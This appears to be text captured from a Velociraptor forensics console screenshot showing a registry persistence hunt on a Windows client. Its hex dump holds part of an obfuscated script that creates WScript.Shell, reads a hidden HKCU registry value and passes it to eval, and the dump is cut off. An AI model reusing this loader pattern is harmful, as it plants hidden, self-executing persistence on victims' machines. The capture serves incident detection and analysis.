 Velociraptor
User: mic
2018-09-29 06:32:27
DESKTOP-IOME2K5
Access reason: test
Status: 57 minutes ago
192.168.0.15:50187
Host Information
Start new flows
Browse Virtual Filesystem
Manage launched flows
MANAGEMENT
Hunt Manager
CONFIGURATION
Artifact Manager
State Path Flow Name Creation Time Last Active
F.8c81d6ca ArtifactCollector 2018-09-29 05:34:27 UTC 2018-09-29 05:34:32
F.1733055f ArtifactCollector 2018-09-29 05:14:22 UTC 2018-09-29 05:14:22
F.514c7308 ArtifactCollector 2018-09-29 05:10:25 UTC 2018-09-29 05:10:43
auth_state AUTHENTICATED
task_id 1538199867912955
client_type VELOCIRAPTOR
Artifact Windows.Persistence.PowershellRegistry @ 2018-09-29 05:34:31 UTC
FullPath Off Hex U
[["00000000 31 00 68 00 6f 00 70 00 3d 00 22 00 58 00 36 00 |1.h.o.p.=.\".X.6.|","00000010 34
00 32 00 4e 00 31 00 30 00 22 00 3b 00 52 00 |4.2.N.1.0.\".;.R.|","00000020 33 00 49 00 3d 00
6e 00 65 00 77 00 25 00 32 00 |3.I.=.n.e.w.%.2.|","00000030 30 00 41 00 63 00 74 00 69 00 76
00 65 00 58 00 |0.A.c.t.i.v.e.X.|","00000040 4f 00 62 00 6a 00 65 00 63 00 74 00 28 00 22 00
|O.b.j.e.c.t.(.\".|","00000050 57 00 53 00 63 00 72 00 69 00 70 00 74 00 2e 00
|W.S.c.r.i.p.t...|","00000060 53 00 68 00 65 00 6c 00 6c 00 22 00 29 00 3b 00
|S.h.e.l.l.\".).;.|","00000070 51 00 52 00 33 00 69 00 72 00 6f 00 55 00 66 00
|Q.R.3.i.r.o.U.f.|","00000080 3d 00 22 00 49 00 37 00 70 00 4c 00 37 00 22 00
|=.\".I.7.p.L.7.\".|","00000090 3b 00 6b 00 39 00 54 00 6f 00 37 00 50 00 3d 00
|;.k.9.T.o.7.P.=.|","000000a0 52 00 33 00 49 00 2e 00 52 00 65 00 67 00 52 00
|R.3.I...R.e.g.R.|","000000b0 65 00 61 00 64 00 28 00 22 00 48 00 4b 00 43 00 |e.a.d.
(.\".H.K.C.|","000000c0 55 00 5c 00 5c 00 73 00 6f 00 66 00 74 00 77 00
|U.\\.\\.s.o.f.t.w.|","000000d0 61 00 72 00 65 00 5c 00 5c 00 62 00 6b 00 7a 00
|a.r.e.\\.\\.b.k.z.|","000000e0 6c 00 71 00 5c 00 5c 00 7a 00 73 00 64 00 6e 00
|l.q.\\.\\.z.s.d.n.|","000000f0 68 00 65 00 70 00 79 00 7a 00 73 00 22 00 29 00
|h.e.p.y.z.s.\".).|","00000100 3b 00 4a 00 37 00 55 00 75 00 46 00 31 00 6e 00
|;.J.7.U.u.F.1.n.|","00000110 3d 00 22 00 51 00 32 00 4c 00 6e 00 4c 00 78 00
|=.\".Q.2.L.n.L.x.|","00000120 61 00 73 00 22 00 3b 00 65 00 76 00 61 00 6c 00
|a.s.\".;.e.v.a.l.|","00000130 28 00 6b 00 39 00 54 00 6f 00 37 00 50 00 29 00 |
(.k.9.T.o.7.P.).|","00000140 3b 00 4a 00 55 00 65 00 35 00 77 00 7a 00 33 00
|;.J.U.e.5.w.z.3.|","00000150 4f 00 3d 00 22 00 7a 00 53 00 66 00 6d 00 4c 00
|O.=.\".z.S.f.m.L.|","00000160 6f 00 |o.|",""]]
Raw NTFS path to registry hive
\\.\C:\Users\test\NTUSER.DAT [1336844] {"
payload